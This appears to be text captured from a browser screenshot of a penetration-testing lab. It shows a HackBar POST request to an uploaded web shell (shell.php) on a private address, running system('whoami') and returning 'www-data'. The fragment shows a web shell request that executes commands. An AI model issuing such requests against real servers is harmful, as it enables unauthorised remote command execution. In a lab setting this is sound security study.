 不安全 192.168.20.128:82/upload/shell.php
src HTB - Heal | HTB... HTB- The Frizz (A... 135, 593 - Pentest...
www-data
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse 记录器 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://192.168.20.128:82/upload/shell.php
enctype
Use POST method application/x-www-form-urlencoded
Body
cmd=system("whoami");